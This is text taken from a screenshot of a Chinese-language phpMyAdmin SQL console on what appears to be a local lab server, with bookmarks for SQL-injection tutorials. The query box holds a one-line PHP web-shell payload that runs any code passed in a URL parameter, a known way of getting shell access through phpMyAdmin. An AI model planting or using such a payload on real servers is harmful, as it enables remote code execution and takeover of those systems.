 192.168.31.238/phpmyadmin/server_sql.php
最常访问 新手上路 ③基于字符型的SQL... SQL注入专题--整理帖... 使用文本编辑器 - 廖... fi3ework/hexo-them... Cong's Blog
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
Run SQL query/queries on server “localhost”:
1 SELECT<?php eval($_GET[z]); exit();?>;
清除 格式 Get auto-saved query
Bind parameters
符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
控制台 执行